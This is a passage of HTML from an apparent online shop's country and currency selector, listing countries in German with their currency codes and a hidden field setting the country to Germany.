                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaika
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Kaimaninseln
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Kamerun
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Kanada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Karibische Niederlande
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenia
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Kokosinseln
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Kolumbien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Komoren
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Kongo-Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Kongo-Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Kroatien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libyen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Litauen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxemburg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagaskar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Marokko
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauretanien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexiko
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mosambik
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Neukaledonien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Neuseeland
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Niederlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Nordmazedonien
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolkinsel
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norwegen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Österreich
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua-Neuguinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairninseln
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Polen
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Republik Moldau
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Ruanda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Rumänien
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Salomonen
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Sambia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé und Príncipe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Schweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Schweiz
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbien
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychellen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Simbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slowakei
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slowenien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spanien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Spitzbergen und Jan Mayen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts und Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre und Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent und die Grenadinen
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Südafrika
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Südgeorgien und die Südlichen Sandwichinseln
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Südsudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tansania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad und Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Tschad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tschechien
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunesien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks- und Caicosinseln
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Ungarn
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatikanstadt
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            Vereinigte Staaten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Vereinigtes Königreich
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis und Futuna
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Weihnachtsinsel
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Westsahara
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Zentralafrikanische Republik
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="DE">
              </div></form></localization-form></div>
